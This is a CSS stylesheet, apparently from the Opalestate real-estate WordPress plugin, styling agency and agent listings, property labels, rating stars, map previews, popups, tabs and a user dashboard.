.agency-grid-style .agency-info {
  padding: 30px;
  display: flex;
  flex-wrap: wrap;
  border-bottom: 1px solid #ebebeb; }

.agency-grid-style .agency-content {
  flex: 1; }

.agency-grid-style .agency-box-meta {
  padding: 30px; }
  .agency-grid-style .agency-box-meta [class*="agency-box-"] {
    line-height: 1; }
    .agency-grid-style .agency-box-meta [class*="agency-box-"]:not(:last-of-type) {
      margin-bottom: 13px; }

.agency-grid-style .agency-box-title {
  margin-bottom: 9px;
  margin-right: 0;
  display: block; }

.agency-grid-style .agency-address {
  font-size: 13px; }

.agency-list-style .agency-inner {
  display: flex;
  flex-wrap: wrap;
  padding: 30px 0;
  border: 1px solid #ebebeb; }

.agency-list-style .agent-box-image {
  height: 100%; }
  .agency-list-style .agent-box-image img {
    height: 100%; }

.agency-list-style .agency-header {
  margin: 0 30px; }

.agency-list-style .agency-body-content {
  flex: 1;
  padding: 30px 0 0; }

.agency-list-style .agency-logo {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  border: 1px solid #ebebeb;
  overflow: hidden;
  position: absolute;
  bottom: 0;
  right: 30px;
  transform: translateY(50%); }

.agency-list-style .agency-info {
  position: relative;
  padding: 0 30px 18px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 17px; }

@media screen and (max-width: 767px) {
  .agency-list-style .agency-box-meta {
    padding: 0 30px; } }

.agency-list-style .agency-box-title {
  margin-bottom: 0px; }

@media screen and (min-width: 768px) {
  .agency-list-style .agency-body-content {
    padding: 0 0 0 10px; }
  .agency-list-style .agency-header {
    max-width: 240px; }
  .agency-list-style .agency-info {
    padding: 0 0 18px; } }

.floating-keep-top {
  position: fixed;
  top: 0;
  width: 100%;
  background: #FFF;
  z-index: 999;
  transition: all 1s ease-in-out; }

.admin-bar .floating-keep-top {
  top: 32px; }

.hide {
  display: none !important; }

.highlight-text {
  font-weight: 500; }

ul.property-status {
  padding: 0;
  margin: 0;
  display: inline-block; }
  ul.property-status li {
    list-style: none;
    display: inline-block; }
    ul.property-status li:not(:last-child) {
      margin-right: 5px; }

.keep-top-bars {
  top: -70px;
  transition: all 1s ease-in-out;
  border-bottom: 1px solid #ebebeb; }
  .keep-top-bars ul {
    margin: 0;
    align-items: center; }
    .keep-top-bars ul:not(.opalestate-scroll-elements) {
      padding: 10px 0; }
    .keep-top-bars ul li:not(:last-child) {
      margin-right: 50px; }
  .keep-top-bars.floating-keep-top {
    border-bottom: none;
    box-shadow: 0px 2px 8px 4px rgba(0, 0, 0, 0.12); }
  .keep-top-bars .single-property-buttons {
    flex: 1;
    text-align: right; }
    .keep-top-bars .single-property-buttons a {
      position: relative;
      margin-left: 20px;
      text-transform: capitalize; }
      .keep-top-bars .single-property-buttons a i {
        margin-right: 18px;
        padding-right: 20px; }
      .keep-top-bars .single-property-buttons a::before {
        content: "";
        width: 52px;
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        background-color: transparent;
        box-shadow: 0px 2px 8px 4px rgba(0, 0, 0, 0.12); }

.opalestate-scroll-elements a:not(.btn-primary) {
  display: block;
  padding: 21px 0 17px;
  border-bottom: 3px solid transparent;
  color: inherit;
  transition: all .5s ease-in-out; }
  .opalestate-scroll-elements a:not(.btn-primary):focus, .opalestate-scroll-elements a:not(.btn-primary):hover {
    border-color: #2f73e9;
    color: inherit; }

.opalestate-rating__stars {
  position: relative;
  overflow: hidden;
  height: 15px;
  font-size: 15px;
  width: calc(15px*5 - 5px);
  line-height: 1; }
  .opalestate-rating__stars::before {
    font-family: "Font Awesome 5 Free";
    font-weight: 400;
    font-size: inherit;
    text-rendering: auto;
    content: "\f005\f005\f005\f005\f005";
    font-weight: 400;
    opacity: 0.5;
    position: absolute;
    top: 0;
    left: 0; }
  .opalestate-rating__stars span {
    position: relative;
    overflow: hidden;
    display: block;
    height: 100%;
    color: transparent;
    padding-top: 20px; }
    .opalestate-rating__stars span::before {
      font-family: "Font Awesome 5 Free";
      font-size: inherit;
      text-rendering: auto;
      content: "\f005\f005\f005\f005\f005";
      font-weight: 400;
      color: #f6be15;
      position: absolute;
      top: 0;
      left: 0;
      width: calc(15px*5); }

p.stars a {
  position: relative;
  height: 1em;
  width: 1em;
  text-indent: -999em;
  display: inline-block;
  text-decoration: none; }
  p.stars a::before {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 1em;
    height: 1em;
    line-height: 1;
    font-family: "Font Awesome 5 Free";
    font-weight: 400;
    content: "\f005";
    text-indent: 0; }
  p.stars a:hover ~ a::before {
    content: "\f005";
    font-weight: 400; }

p.stars:hover a::before {
  content: '\f005';
  font-weight: 900; }

p.stars.selected a.active::before {
  font-weight: 900;
  content: '\f005'; }

p.stars.selected a.active ~ a::before {
  font-weight: 400;
  content: '\f005'; }

p.stars.selected a:not(.active)::before {
  font-weight: 900;
  content: '\f005'; }

.opalestate-mortgage-chart-svg {
  display: inline-block;
  overflow: hidden;
  margin-bottom: 0; }
  .opalestate-mortgage-chart-svg::after {
    content: "";
    position: absolute;
    width: 60px;
    height: 60px;
    transform: translate(-50%, -50%);
    border-radius: 50%;
    top: 50%;
    left: 50%;
    background-color: #fff; }

.opalestate-loan-amount {
  display: none; }

.opal-form-group {
  margin-top: 16px; }
  .opal-form-group label {
    margin-bottom: 0;
    cursor: pointer;
    display: block;
    padding-left: 25px; }

/** 
* SOCIAL ICONS 
**/
.opalestate-social-icons {
  margin: 15px -30px 0 -30px;
  border-top: 1px solid #ebebeb;
  padding: 0 30px; }
  .opalestate-social-icons [class^="opalestate-social-"] {
    font-size: 13px;
    color: #7e7e7e;
    display: inline-block;
    margin: 10px 5px 0 0;
    overflow: hidden;
    text-decoration: none;
    text-align: center;
    vertical-align: top;
    line-height: 32px;
    width: 34px;
    height: 34px;
    background: #ebebeb;
    transition: all 0.2s ease-out 0s;
    border-radius: 50%; }
    .opalestate-social-icons [class^="opalestate-social-"]:last-of-type {
      margin-right: 0; }
    .opalestate-social-icons [class^="opalestate-social-"]:hover {
      border-color: #2f73e9;
      color: #2f73e9; }
  .opalestate-social-icons .opalestate-social-white {
    background: #FFFFFF;
    color: #7e7e7e;
    border: 1px solid #ebebeb; }
  .opalestate-social-icons .opalestate-social-outline {
    background: transparent;
    color: #000;
    border: 1px solid #000; }
  .opalestate-social-icons .opalestate-social-outline-light {
    background: transparent;
    color: #FFF;
    border: 1px solid #FFFFFF; }
    .opalestate-social-icons .opalestate-social-outline-light:hover {
      background: #FFF;
      color: #000;
      border-color: #000; }
  .opalestate-social-icons:first-child [class*="opalestate-social-"] {
    margin-top: 0; }
  .opalestate-social-icons:last-child [class*="opalestate-social-"] {
    margin-bottom: 0; }
  .opalestate-social-icons.opalestate-sicolor [class*="opalestate-social-"] {
    color: #FFFFFF; }

/**
 * Tabs
 */
.opalestate-tab-head {
  background-color: #2f73e9; }

.tab-item {
  color: #FFF;
  border-bottom: 3px solid transparent;
  transition: all .5s ease-in-out;
  padding: 14px 18px 15px;
  font-weight: 500; }
  .tab-item.active, .tab-item:hover {
    border-color: #02ce76;
    color: #FFF; }

.opalestate-tab-content {
  display: none;
  clear: both; }
  .opalestate-tab-content.active {
    display: block; }

.opalmembership-login-form-wrapper {
  text-align: center; }

.list-tabs {
  margin-bottom: 15px;
  background-color: #FFF;
  padding: 0; }
  .list-tabs ul {
    padding: 0;
    margin: 0; }
    .list-tabs ul li {
      text-transform: uppercase;
      display: inline-block;
      position: relative; }
      .list-tabs ul li a {
        display: block;
        padding: 5px 20px; }
      .list-tabs ul li.active a, .list-tabs ul li:hover a {
        color: #FFF;
        background-color: #2f73e9; }

/**
 * end Tabs
 */
.property-group-label,
.agency-label {
  position: absolute;
  z-index: 1;
  top: 15px;
  left: 20px;
  line-height: 1; }

.property-group-status {
  position: absolute;
  z-index: 1;
  top: 15px;
  right: 20px;
  line-height: 1; }

.property-group-status + .property-meta-bottom {
  top: 45px;
  right: 20px;
  z-index: 9; }

.agency-header {
  position: relative; }

.label {
  display: inline-block;
  padding: 3px 10px;
  line-height: 14px;
  font-size: 10px;
  font-weight: 500;
  margin-bottom: 0;
  text-transform: uppercase;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  color: #FFF; }

.property-label,
.property-status-item {
  margin: 0;
  padding: 0;
  list-style: none;
  line-height: 14px; }
  .property-label.property-status-for-rent, .property-label.property-status-for-sale,
  .property-status-item.property-status-for-rent,
  .property-status-item.property-status-for-sale {
    background-color: #2f73e9; }
  .property-label .property-label-item:not(last-child),
  .property-status-item .property-label-item:not(last-child) {
    margin-right: 5px; }

.property-label-rented {
  background-color: #2048f6;
  color: #FFF; }

.property-label-sold {
  background-color: #fee882;
  color: #FFF; }

.label-featured {
  background-color: #02ce76;
  color: #FFF;
  margin-bottom: 5px; }

.single .label-featured {
  margin-bottom: 0;
  margin-right: 5px; }

.label-danger {
  background-color: #2f73e9;
  color: #FFF; }

.property-meta-list > li {
  vertical-align: middle; }

.property-meta-list .icon-box {
  display: inline-block; }

.property-meta-list .info-meta {
  display: inline-block; }

.map-info-preview {
  position: relative;
  padding: 30px;
  background-color: #FFFFFF;
  margin-bottom: 15px;
  max-width: 300px;
  box-shadow: 0px 2px 8px 4px rgba(0, 0, 0, 0.12); }
  .map-info-preview:before {
    position: absolute;
    width: 0;
    height: 0;
    content: '';
    z-index: 2;
    border-opposite-position(bottom): 25px solid #FFF;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    transform: translateX(-50%);
    left: 50%;
    bottom: -14px;
    margin-left: -34px; }
  .map-info-preview a img {
    max-width: 240px;
    width: 240px; }
  .map-info-preview .media-top {
    position: relative; }
  .map-info-preview .property-status {
    top: 10px;
    left: 10px;
    position: absolute;
    line-height: 1; }
  .map-info-preview .label-property {
    visibility: hidden; }
  .map-info-preview .info-container .prop-title {
    text-transform: uppercase;
    margin: 15px 0 8px; }
  .map-info-preview .info-container p {
    line-height: 22px; }
  .map-info-preview .property-meta-list.list-inline {
    border-top: 1px solid #ebebeb;
    padding: 0;
    display: flex;
    flex-wrap: wrap; }
    .map-info-preview .property-meta-list.list-inline > li {
      flex-basis: 50%;
      padding: 0;
      margin: 15px 0 0; }
      .map-info-preview .property-meta-list.list-inline > li i {
        width: 20px; }
  .map-info-preview .arrow-down {
    border-style: solid;
    border-width: 10px 10px 0;
    bottom: -13px;
    height: 0;
    left: 112px;
    position: absolute;
    width: 0;
    border-color: #2f73e9;
    display: none; }

.opalestate-map-preview-wrap .gm-style img {
  max-width: inherit !important; }

.infoBox > img {
  position: absolute !important;
  z-index: 99;
  right: -5px;
  top: -10px; }

.opalestate-popup {
  position: relative; }
  .opalestate-popup .popup-head {
    position: relative; }
    .opalestate-popup .popup-head > span {
      cursor: pointer; }
    .opalestate-popup .popup-head .notify {
      background-color: #00bcd4;
      padding: 1px 6px;
      border-radius: 50%;
      position: absolute;
      top: -10px;
      right: 0px;
      font-size: 8px;
      color: #FFF; }
      .opalestate-popup .popup-head .notify.active {
        top: auto;
        bottom: 0;
        padding: 5px;
        background-color: #2f73e9; }
  .opalestate-popup .popup-body {
    display: none;
    position: absolute;
    z-index: 999;
    min-width: 300px;
    top: 40px;
    margin: 0;
    right: 0;
    padding: 30px;
    background-color: #FFF;
    box-shadow: 0px 2px 8px 4px rgba(0, 0, 0, 0.12); }
    .opalestate-popup .popup-body h6 {
      margin-bottom: 15px; }
    .opalestate-popup .popup-body label {
      text-transform: uppercase; }
    .opalestate-popup .popup-body button {
      margin-top: 20px; }
    .opalestate-popup .popup-body .account-dashboard-content {
      padding: 30px;
      background-color: #FFF;
      box-shadow: 0px 2px 8px 4px rgba(0, 0, 0, 0.12);
      position: relative; }
      .opalestate-popup .popup-body .account-dashboard-content:before {
        position: absolute;
        width: 0;
        height: 0;
        content: '';
        z-index: 2;
        border-opposite-position(top): 25px solid #FFF;
        border-left: 20px solid transparent;
        border-right: 20px solid transparent;
        transform: translateX(-50%);
        right: 30px;
        top: -14px; }
  .opalestate-popup.active .popup-body {
    display: block;
    padding-top: 30px;
    min-width: 300px; }
  .opalestate-popup.hover-align-right:hover .popup-body {
    display: block;
    padding-top: 30px;
    min-width: 300px; }
  .opalestate-popup .popup-close {
    position: absolute;
    top: 10px;
    right: 15px;
    color: #2f73e9;
    cursor: pointer; }

.pagination li {
  display: block;
  min-width: 40px;
  text-align: center;
  padding: 5px 15px;
  font-weight: 500;
  color: #7e7e7e; }
  .pagination li.current, .pagination li:hover {
    background-color: #2f73e9; }
    .pagination li.current a, .pagination li:hover a {
      color: #FFF; }

.pagination .nav-links {
  display: flex;
  flex-wrap: wrap; }

.opalestate-dropdown {
  position: relative; }
  .opalestate-dropdown .dropdown-body {
    position: absolute;
    display: none;
    background: red;
    min-width: 250px;
    right: 0;
    top: 50px; }
  .opalestate-dropdown:hover .dropdown-body {
    display: block; }

.agent-box-list .inner {
  display: flex;
  border-bottom: solid 1px #ebebeb;
  padding-bottom: 30px; }
  .agent-box-list .inner .agent-preview {
    width: 80px;
    margin-right: 15px; }
    .agent-box-list .inner .agent-preview img {
      border-radius: 50%; }

.agent-box-list .opalestate-social-icons {
  padding-top: 15px; }

.single-property-sidebar .agent-box-list .inner {
  border-bottom: 0; }

.single-property-sidebar .agent-box-list .opalestate-social-icons {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 15px;
  padding-top: 5px; }

.agent-box-image {
  overflow: hidden; }

.property-agent-info .team-header {
  text-align: center;
  border: 1px solid #ebebeb; }

.property-agent-contact .agent-preview {
  margin-bottom: 0; }

.property-agent-contact .team-header {
  margin-bottom: 30px; }

.team-header {
  position: relative; }
  .team-header .agent-label {
    position: absolute;
    text-transform: uppercase;
    padding: 0 10px;
    color: #FFF;
    margin: 0;
    font-size: 10px;
    font-weight: 500; }
    .team-header .agent-label li {
      list-style: none; }
  .team-header .agent-featured .agent-label {
    top: 0;
    left: 0;
    background-color: #2f73e9; }
  .team-header .agent-levels .agent-label {
    bottom: 0;
    left: 0;
    background-color: #02ce76; }

.agent-box-title {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px; }

.agent-preview {
  margin-bottom: 30px;
  position: relative; }
  .agent-preview .agent-avatar {
    position: absolute;
    bottom: 10px;
    left: 10px;
    width: 35px;
    border-radius: 50%; }

.agent-box-job {
  display: none; }

.agent-box-meta {
  color: #bbb; }
  .agent-box-meta div[class*="agent-box-"] {
    line-height: 1;
    padding: 8px 1px; }
    .agent-box-meta div[class*="agent-box-"]:first-of-type {
      padding-top: 0; }
    .agent-box-meta div[class*="agent-box-"]:last-of-type {
      padding-bottom: 0; }
    .agent-box-meta div[class*="agent-box-"] i {
      width: 15px;
      margin-right: 6px; }
  .agent-box-meta a {
    color: inherit; }
  .agent-box-meta h4 {
    padding-top: 0; }

.gallery-summery-style {
  display: flex;
  flex-wrap: wrap; }
  .gallery-summery-style a {
    display: block;
    width: 20%;
    height: 120px;
    background-size: cover;
    background-repeat: no-repeat; }

.my-featured-section .opalestate_property {
  margin-right: 1px; }

.property-floorplans-session .opalestate-tab-head, .tabl-simple-style .opalestate-tab-head {
  line-height: 1;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 16px;
  margin-top: 0;
  background-color: transparent; }

.property-floorplans-session .tab-item, .tabl-simple-style .tab-item {
  background-color: transparent;
  padding: 0;
  color: #0a1938;
  display: inline-block;
  padding-bottom: 19px;
  font-weight: 500;
  border-bottom: 3px solid transparent;
  margin-bottom: -2px; }
  .property-floorplans-session .tab-item:not(:last-of-type), .tabl-simple-style .tab-item:not(:last-of-type) {
    margin-right: 28px; }
  .property-floorplans-session .tab-item.active, .property-floorplans-session .tab-item:hover, .tabl-simple-style .tab-item.active, .tabl-simple-style .tab-item:hover {
    background-color: transparent;
    color: #0a1938;
    border-color: #02ce76; }

.plan-name, .plan-content {
  display: none; }

.plan-image {
  padding: 24px; }

.property-category {
  position: relative;
  overflow: hidden; }
  .property-category .static-content {
    padding: 30px;
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center; }
    .property-category .static-content a {
      color: #FFF; }
  .property-category .property-category-count {
    color: #02ce76; }
  .property-category .property-category-title {
    margin-bottom: 10px; }
  .property-category .property-category-info {
    flex-basis: 100%; }
  .property-category .category-overlay {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    display: block;
    z-index: 2; }
  .property-category:hover .property-category-bg {
    transform: scale(1.1); }
    .property-category:hover .property-category-bg::before {
      background-color: rgba(0, 0, 0, 0.5); }

.property-category-bg {
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  display: block;
  height: 100%;
  min-height: 340px;
  transform: scale(1);
  transition: opacity 0.5s ease, transform 1s cubic-bezier(0, 0, 0.44, 1.18), -webkit-transform 1s cubic-bezier(0, 0, 0.44, 1.18);
  background-position: center center; }
  .property-category-bg::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.35);
    top: 0;
    left: 0; }

.property-city {
  position: relative;
  overflow: hidden; }
  .property-city .static-content {
    padding: 30px;
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center; }
    .property-city .static-content a {
      color: #FFF; }
  .property-city .property-city-count {
    color: #02ce76; }
  .property-city .property-city-title {
    margin-bottom: 10px; }
  .property-city .property-city-info {
    flex-basis: 100%; }
  .property-city .city-overlay {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    display: block;
    z-index: 2; }
  .property-city:hover .property-city-bg {
    transform: scale(1.1); }
    .property-city:hover .property-city-bg::before {
      background-color: rgba(0, 0, 0, 0.5); }

.property-city-bg {
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  display: block;
  height: 100%;
  min-height: 340px;
  transform: scale(1);
  transition: opacity 0.5s ease, transform 1s cubic-bezier(0, 0, 0.44, 1.18), -webkit-transform 1s cubic-bezier(0, 0, 0.44, 1.18);
  background-position: center center; }
  .property-city-bg::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.35);
    top: 0;
    left: 0; }

#opalestate-map-preview .cluster img + div {
  line-height: 30px !important; }

.opalestate-social-login-facebook-btn i,
.opalestate-social-login-google-btn i {
  color: #FFF !important; }

.opalestate-note {
  font-size: 90%;
  color: #888; }

.list-inline {
  list-style: none;
  display: flex;
  flex-wrap: wrap; }
  .list-inline li:not(:last-child) {
    margin-right: 30px; }

@keyframes spinner-border {
  to {
    transform: rotate(360deg); } }

.property-toggle-favorite {
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  cursor: pointer; }
  .property-toggle-favorite:hover {
    color: #2f73e9; }

header#masthead {
  position: relative; }

.pull-right {
  float: right !important; }

@media screen and (min-width: 1200px) {
  .ajax-map-search-split .split-maps-container {
    padding-left: 0; } }

.ajax-map-search-split .opalestate-search-form {
  margin: 0;
  padding: 15px 0; }

.split-maps-container {
  left: 0;
  right: auto;
  top: 0;
  z-index: 0; }
  @media screen and (min-width: 1200px) {
    .split-maps-container {
      position: fixed !important; } }

@media screen and (min-width: 1200px) {
  .split-search-container {
    padding-right: 30px; } }

.opalestate-loading {
  position: absolute;
  opacity: 0.9;
  filter: alpha(opacity=90);
  background-color: #fff;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  text-align: center; }
  .opalestate-loading::before {
    content: "";
    display: inline-block;
    width: 2rem;
    height: 2rem;
    vertical-align: text-bottom;
    border: .25em solid #000;
    border-right-color: transparent;
    border-radius: 50%;
    animation: spinner-border .75s linear infinite; }

.dashboard-grid.opal-row > div {
  margin-bottom: 30px; }

.opalestate-admin-box {
  margin-bottom: 30px;
  padding: 30px;
  background-color: #FFF;
  box-shadow: 1px 1px 2px 0 rgba(0, 0, 0, 0.05);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px; }
  .opalestate-admin-box h3 {
    border-bottom: 1px #ebebeb solid;
    padding-bottom: 15px;
    padding-top: 30px;
    font-size: 150%; }

/** CMD BOX 2 */
.select2-search-member {
  display: flex; }
  .select2-search-member .member-meta {
    margin-left: 12px;
    font-weight: 500; }

.cmb2-wrap .field-row-2 .cmb-row {
  display: inline-block;
  width: 50%; }

@media screen and (min-width: 768px) {
  .cmb2-wrap .field-row-2 .cmb-row:nth-child(even) > div {
    padding-left: 12px; } }

.cmb2-wrap .cmb-td {
  padding: 4px 0; }

.alert.alert-success {
  background: #0F93FA; }

.alert.alert-danger {
  background: #f55753; }

.alert.alert-warning {
  background: #ffca28; }

/**
 *
 * Dashboard Page
 */
@media (max-width: 767px) {
  .user-dasboard-sidebar {
    display: none; }
  body.active {
    margin-left: 251px !important; }
    body.active .user-dasboard-sidebar {
      display: block; }
  .page-template-user-management {
    margin-left: 0 !important; }
  #show-user-sidebar-btn {
    display: block !important; } }

.navbar-left {
  display: flex; }

.opalestate-user-greeting .howdy {
  padding-right: 5px;
  padding-top: 5px;
  font-weight: 700; }

.opalestate-user-greeting .popup-head {
  float: right; }

.opalestate-user-greeting .popup-head a {
  color: #FFF;
  text-align: right;
  float: right;
  position: relative; }
  .opalestate-user-greeting .popup-head a .opalestate-user-image {
    position: relative;
    width: 40px;
    height: 40px; }
    .opalestate-user-greeting .popup-head a .opalestate-user-image img {
      min-height: 40px;
      object-fit: cover;
      border-radius: 50%; }
  .opalestate-user-greeting .popup-head a i {
    padding: 12px;
    border-radius: 50%;
    background: rgba(0, 0, 0, 0.06); }

.opalestate-user-greeting ul {
  padding: 0;
  margin: 0;
  list-style: none; }
  .opalestate-user-greeting ul li:hover .count {
    background-color: #2f73e9;
    color: #FFF; }

.opalestate-user-greeting .count {
  color: #2f73e9;
  padding: 3px 8px;
  font-size: 11px;
  min-width: 20px;
  text-align: center;
  background-color: #ebebeb;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-left: 5px; }

.dashboard-navbar {
  background-color: #1d2329;
  padding: 20px 30px;
  border-left: 1px solid #181c21;
  margin-bottom: 15px; }
  .dashboard-navbar ul {
    margin-bottom: 0; }

@media screen and (min-width: 768px) {
  .page-template-user-management .opalestate-box {
    margin-right: 15px; } }

.page-template-user-management.logged-in {
  margin-left: 251px;
  background: #f1f1f1; }

.page-template-user-management #content {
  padding-left: 30px;
  padding-right: 30px; }

.page-template-user-management #show-user-sidebar-btn {
  display: none;
  margin-right: 15px; }

.page-template-user-management .opalestate-panel-myaccount {
  padding-top: 45px;
  padding-bottom: 45px; }

.opalmembership-dashboard .btn-link {
  background-color: #02ce76;
  color: #FFF; }
  .opalmembership-dashboard .btn-link:hover {
    background-color: #2f73e9; }

.bg-primary {
  background-color: #FFF !important; }

.bg-info {
  background-color: #FFF !important; }

.bg-warning {
  background-color: #FFF !important; }

.page-template-user-management .body-inner {
  background-color: #f8f8f8; }

.page-template-user-management .opalestate-popup .popup-body {
  padding: 0 !important;
  top: 59px; }
  .page-template-user-management .opalestate-popup .popup-body .account-dashboard-content a {
    font-size: 14px; }
    .page-template-user-management .opalestate-popup .popup-body .account-dashboard-content a:not(:hover) {
      color: #7e7e7e; }
  .page-template-user-management .opalestate-popup .popup-body .account-dashboard-content::before {
    position: absolute;
    width: 0px;
    height: 0px;
    content: "";
    z-index: 2;
    transform: translateX(-50%);
    right: -15px;
    top: -14px;
    border-bottom: 25px solid white;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent; }

.page-template-user-management .opalestate-user-management .user-dasboard-sidebar {
  padding-top: 30px; }

.page-template-user-management .opalestate-box {
  background-color: #FFF;
  padding: 30px; }

.page-template-user-management .opalmembership-box {
  background-color: #FFF;
  box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1);
  padding: 15px; }

.page-template-user-management .property-submission-form {
  padding: 0;
  background: transparent;
  border-radius: 0; }

@media (min-width: 991px) {
  .page-template-user-management .cmb2-wrap input, .page-template-user-management .cmb2-wrap textarea {
    min-width: 500px; } }

.card-item {
  background-color: #FFF;
  box-shadow: 1px 1px 2px 0 rgba(0, 0, 0, 0.05);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  padding: 15px; }
  .card-item .heading {
    margin-bottom: 30px;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px; }
    .card-item .heading i {
      background: #2f73e9;
      color: #FFF;
      padding: 10px;
      min-width: 32px;
      text-align: center;
      margin-right: 10px;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%; }
    .card-item .heading span {
      font-size: 16px;
      color: #23282d;
      font-weight: 500; }
    .card-item .heading .dash-view-all {
      float: right;
      color: #2f73e9; }
  .card-item h5 {
    font-size: 200%;
    text-align: center; }
  .card-item .opalestate-admin-box {
    box-shadow: none; }
  .card-item.dash-widget {
    padding: 50px 40px;
    position: relative; }
    .card-item.dash-widget h5 {
      text-align: left;
      color: #FFF;
      font-size: 48px;
      margin: 0; }
    .card-item.dash-widget .heading {
      border: 0;
      margin: 0;
      padding: 0;
      color: #FFF; }
      .card-item.dash-widget .heading span {
        color: #FFF; }
    .card-item.dash-widget .dash-widget-icon {
      position: absolute;
      top: 15px;
      right: 30px;
      color: rgba(255, 255, 255, 0.1);
      font-size: 75px; }
    .card-item.dash-widget.dash-published-listings {
      background-color: #2f73e9; }
    .card-item.dash-widget.dash-featured-listings {
      background-color: #2f73e9; }
    .card-item.dash-widget.dash-pending-listings {
      background-color: #5d92ee; }

.opalestate-user-management {
  min-height: 742px; }
  .opalestate-user-management .property-submission-form .opalestate-box {
    margin-right: 0; }
  .opalestate-user-management .user-dasboard-sidebar {
    background-color: #1d2329;
    min-height: 900px;
    position: fixed;
    width: 251px;
    height: 100%;
    z-index: 100;
    top: 0px;
    left: 0;
    border-right: 1px solid #21272e; }
    .opalestate-user-management .user-dasboard-sidebar .navbar-brand {
      text-align: center;
      margin: 30px 0; }
    .opalestate-user-management .user-dasboard-sidebar .user-dasboard-sidebar-inner {
      padding-top: 20px; }
  .opalestate-user-management .navbar-brand {
    padding: 32px 15px; }
  .opalestate-user-management .account-links {
    list-style: none;
    padding: 0;
    margin: 0 15px;
    max-height: 530px;
    overflow-y: scroll;
    font-size: 14px; }
    @media (max-width: 991px) {
      .opalestate-user-management .account-links {
        max-height: 400px; } }
    .opalestate-user-management .account-links::-webkit-scrollbar {
      width: 8px;
      background-color: #1d2329; }
    .opalestate-user-management .account-links::-webkit-scrollbar-thumb {
      border-radius: 10px;
      -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
      background-color: #555; }
    .opalestate-user-management .account-links a {
      padding: 8px 20px;
      width: 100%;
      display: block;
      font-weight: 500;
      color: #616a75; }
      .opalestate-user-management .account-links a i {
        margin-right: 6px;
        color: #616a75; }
      .opalestate-user-management .account-links a .count {
        color: #FFF;
        padding: 5px 10px;
        font-size: 11px;
        min-width: 20px;
        text-align: center;
        background-color: #2f73e9;
        border-radius: 50%;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        -ms-border-radius: 50%;
        -o-border-radius: 50%;
        margin-left: 5px; }
      .opalestate-user-management .account-links a:hover, .opalestate-user-management .account-links a:focus {
        background-color: #2f73e9;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -ms-border-radius: 5px;
        -o-border-radius: 5px;
        color: #FFF; }
        .opalestate-user-management .account-links a:hover i, .opalestate-user-management .account-links a:focus i {
          color: #FFF; }
        .opalestate-user-management .account-links a:hover .count, .opalestate-user-management .account-links a:focus .count {
          background-color: #02ce76; }
    .opalestate-user-management .account-links li.active a {
      background-color: #2f73e9;
      border-radius: 5px;
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      -ms-border-radius: 5px;
      -o-border-radius: 5px;
      color: #FFF; }
      .opalestate-user-management .account-links li.active a i {
        color: #FFF; }
      .opalestate-user-management .account-links li.active a .count {
        background-color: #02ce76; }
  .opalestate-user-management .site-main {
    padding-top: 60px;
    padding-bottom: 60px; }

.opalestate-my-reviews .commentlist {
  margin: 0; }

.opalestate-my-reviews .meta {
  margin-bottom: 10px; }

.opalestate-my-reviews .opalestate-review__ratings {
  margin-bottom: 0; }

.opalestate-my-reviews-item_property-name {
  margin-bottom: 5px; }

.opalestate-my-reviews-item_property-view {
  font-size: 12px;
  font-style: italic; }

.my-property-list .entry-content {
  width: 100%; }

.my-property-list .property-group-status + .property-meta-bottom {
  top: 40px; }

.my-property-list .button-actions a {
  margin-left: 5px;
  padding: 5px 14px; }

.my-property-list .my-properties-bottom {
  display: block; }
  .my-property-list .my-properties-bottom span {
    background: #2f73e9;
    position: absolute;
    top: 0; }

.type-opalestate_property {
  margin-bottom: 30px;
  background-color: #FFF;
  border: solid 1px #ebebeb;
  position: relative;
}

.opalestate-box .type-opalestate_property:last-of-type {
  margin-bottom: 0;
}

.opalestate-price-input-wrap {
  display: flex;
  align-items: center;
}

.opalestate-price-input {
  width: 45%;
  display: inline-block;
  position: relative;
}

.opalestate-price-input-separator {
  flex-grow: 1;
  text-align: center;
}

.opalestate-price-currency {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
}

.opalestate-read-message .message-container {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 15px;
}

.swiper-button-next, .swiper-container-rtl .swiper-button-prev,
.swiper-button-prev, .swiper-container-rtl .swiper-button-next {
  background-image: none !important;
}

.swiper-button-prev i,
.swiper-button-next i {
  font-size: 20px;
  padding: 20px 0;
}

